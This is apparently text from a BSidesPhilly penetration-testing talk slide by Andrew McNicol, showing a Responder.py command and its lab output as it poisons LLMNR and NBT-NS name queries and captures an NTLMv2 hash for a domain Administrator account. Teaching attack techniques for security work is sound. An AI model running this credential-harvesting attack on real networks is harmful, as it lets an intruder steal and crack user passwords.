 3. Responder.py - Use Case 1 Rouge Services
Syntax: ~$ responder -I eth0 -f
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.56.105 for name zack2
[FINGER] OS Version : Windows 7 Ultimate 7600
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [LLMNR] Poisoned answer sent to 192.168.56.105 for name zack2
[FINGER] OS Version : Windows 7 Ultimate 7600
[FINGER] Client Version : Windows 7 Ultimate 6.1
[!] Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 192.168.56.1 for name (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.102 for name SRV2008.CRT.LAB (service: Domain
[FINGER] OS Version : Windows Server 2008 R2 Standard 7601 Service Pack 1
[FINGER] Client Version : Windows Server 2008 R2 Standard 6.1
[*] [LLMNR] Poisoned answer sent to 192.168.56.105 for name zack2
[FINGER] OS Version : Windows 7 Ultimate 7600
[FINGER] Client Version : Windows 7 Ultimate 6.1
[SMB] NTLMv2-SSP Client : 192.168.56.105
[SMB] NTLMv2-SSP Username : CRT\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::CRT:1122334455667788:99621BEF575D51733E3504654C3DAF7
[SMB] Requested Share : \\ZACK2\IPC$
How to Find a Company's BreakPoint
Andrew McNicol
PHILADELPHIA
BSidesPhilly.org Irongeek.com